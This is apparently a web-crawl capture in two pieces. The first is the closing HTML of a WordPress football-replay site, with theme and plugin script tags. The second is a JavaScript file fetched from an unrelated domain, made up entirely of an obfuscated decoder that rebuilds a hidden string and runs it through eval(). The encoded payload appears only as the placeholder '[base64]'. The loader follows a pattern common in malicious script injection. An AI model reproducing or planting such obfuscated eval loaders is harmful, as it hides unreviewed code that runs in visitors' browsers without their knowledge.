{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/semicolon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://replayfootballmatches.ru/wp-content/themes/semicolon/js/skip-link-focus-fix.js?ver=20130115" id="semicolon-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://replayfootballmatches.ru/wp-content/themes/semicolon/js/semicolon.js?ver=20140506" id="semicolon-js"></script>
<script type="text/javascript" src="https://replayfootballmatches.ru/wp-includes/js/comment-reply.min.js?ver=6f6b7f370d91a470248374447fee8d2e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://replayfootballmatches.ru/wp-content/plugins/tabby-responsive-tabs/js/tabby.js?ver=1.4.1" id="tabby-js"></script>
<script type="text/javascript" id="tabby-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) { RESPONSIVEUI.responsiveTabs(); })
//# sourceURL=tabby-js-after
/* ]]> */
</script>

<script src="https://replayfootballmatches.ru/wp-content/themes/semicolon/js/owl.carousel.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=172291
body_size: 2495
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"seCOWPEbv",39,2,58))